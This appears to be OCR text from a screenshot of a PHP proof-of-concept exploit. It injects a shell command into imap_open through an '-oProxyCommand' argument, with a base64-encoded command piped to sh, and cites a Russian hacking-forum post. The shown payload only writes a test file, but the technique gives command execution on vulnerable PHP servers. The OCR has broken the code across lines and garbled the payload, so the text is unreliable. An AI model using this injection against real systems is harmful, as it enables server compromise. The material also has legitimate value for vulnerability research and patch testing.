
<?php
# 
https:
//antichat.com/threads/463395/#post-
4254681
# echo '1234567890'>/tmp/test0001
$server
=
"x -
oProxyCommand=echo\tZWNobyAnMTIzNDU2Nzg5MCc+
d|sh}"
;
imap_open
(
'{'
.
$server
.
':143/imap}INBOX'
,
''
,
''
)
or
die
(
"\n\nError: 
"
.
imap_last_error
(
)
)
;